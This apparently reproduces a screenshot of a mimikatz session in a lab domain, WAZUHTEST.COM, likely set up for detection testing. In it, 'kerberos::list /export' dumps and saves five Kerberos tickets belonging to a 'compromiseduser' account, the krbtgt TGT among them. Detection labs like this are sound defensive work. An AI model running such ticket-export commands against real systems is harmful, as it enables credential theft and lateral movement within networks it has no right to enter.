 mimikatz 2.2.0 x64 (oe.eo)
PS C:\Users\compromiseduser\Downloads\kerberoast-master\kerberoast-master> cd  ../..
PS C:\Users\compromiseduser\Downloads> .\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
   Start/End/MaxRenew: 5/10/2025 3:12:15 PM ; 5/11/2025 1:12:15 AM ; 5/17/2025 3:12:15 PM
   Server Name       : krbtgt/WAZUHTEST.COM @ WAZUHTEST.COM
   Client Name       : compromiseduser @ WAZUHTEST.COM
   Flags 40e10000    : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
   * Saved to file     : 0-40e10000-compromiseduser@krbtgt~WAZUHTEST.COM-WAZUHTEST.COM.kirbi
[00000001] - 0x00000012 - aes256_hmac
   Start/End/MaxRenew: 5/10/2025 3:20:47 PM ; 5/11/2025 1:12:15 AM ; 5/17/2025 3:12:15 PM
   Server Name       : http/Windows10 @ WAZUHTEST.COM
   Client Name       : compromiseduser @ WAZUHTEST.COM
   Flags 40a10000    : name_canonicalize ; pre_authent ; renewable ; forwardable ;
   * Saved to file     : 1-40a10000-compromiseduser@http~Windows10-WAZUHTEST.COM.kirbi
[00000002] - 0x00000012 - aes256_hmac
   Start/End/MaxRenew: 5/10/2025 3:18:00 PM ; 5/11/2025 1:12:15 AM ; 5/17/2025 3:12:15 PM
   Server Name       : ldap/windows-server.wazuhtest.com @ WAZUHTEST.COM
   Client Name       : compromiseduser @ WAZUHTEST.COM
   Flags 40a50000    : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
   * Saved to file     : 2-40a50000-compromiseduser@ldap~windows-server.wazuhtest.com-WAZUHTEST.COM.kirbi
[00000003] - 0x00000012 - aes256_hmac
   Start/End/MaxRenew: 5/10/2025 3:18:00 PM ; 5/11/2025 1:12:15 AM ; 5/17/2025 3:12:15 PM
   Server Name       : ldap/windows-server.wazuhtest.com/ForestDnsZones.wazuhtest.com @ WAZUHTEST.COM
   Client Name       : compromiseduser @ WAZUHTEST.COM
   Flags 40a50000    : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
   * Saved to file     : 3-40a50000-compromiseduser@ldap~windows-server.wazuhtest.com~ForestDnsZones.wazuhtest.com-WAZUH
TEST.COM.kirbi
[00000004] - 0x00000012 - aes256_hmac
   Start/End/MaxRenew: 5/10/2025 3:12:15 PM ; 5/11/2025 1:12:15 AM ; 5/17/2025 3:12:15 PM
   Server Name       : LDAP/windows-server.wazuhtest.com/wazuhtest.com @ WAZUHTEST.COM
   Client Name       : compromiseduser @ WAZUHTEST.COM
   Flags 40a50000    : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
   * Saved to file     : 4-40a50000-compromiseduser@LDAP~windows-server.wazuhtest.com~wazuhtest.com-WAZUHTEST.COM.kirbi
mimikatz # _